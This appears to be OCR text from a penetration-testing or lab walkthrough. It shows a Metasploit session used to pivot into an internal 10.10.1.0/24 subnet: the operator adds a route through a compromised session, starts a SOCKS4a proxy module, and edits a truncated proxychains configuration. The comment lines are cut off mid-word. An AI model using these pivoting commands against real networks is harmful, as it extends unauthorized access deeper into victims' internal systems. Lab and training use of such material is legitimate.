 msf6 exploit(windows/local/payload_inject) > route add 10.10.1.0 255.255.255.0 4
[*] Route added
msf6 exploit(windows/local/payload_inject) > route print
IPv4 Active Routing Table
Subnet Netmask Gateway
10.10.1.0 255.255.255.0 Session 4
[*] There are currently no IPv6 routes defined.
msf6 exploit(windows/local/payload_inject) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
## you'll need to enable it if you want t
## connects to localhost.
# localnet 127.0.0.0/255.0.0.0
## RFC1918 Private Address Ranges
# localnet 10.0.0.0/255.0.0.0
# localnet 172.16.0.0/255.240.0.0
# localnet 192.168.0.0/255.255.0.0
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'bl
#
# only numeric ipv4 addresses are v
#
#
# Examples:
#
# socks5 192.168.67.78 1
# http 192.168.89.3 8
# socks4 192.168.1.49 1
# http 192.168.39.93 8
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.2.105 1080
# socks5 192.168.1.6 1080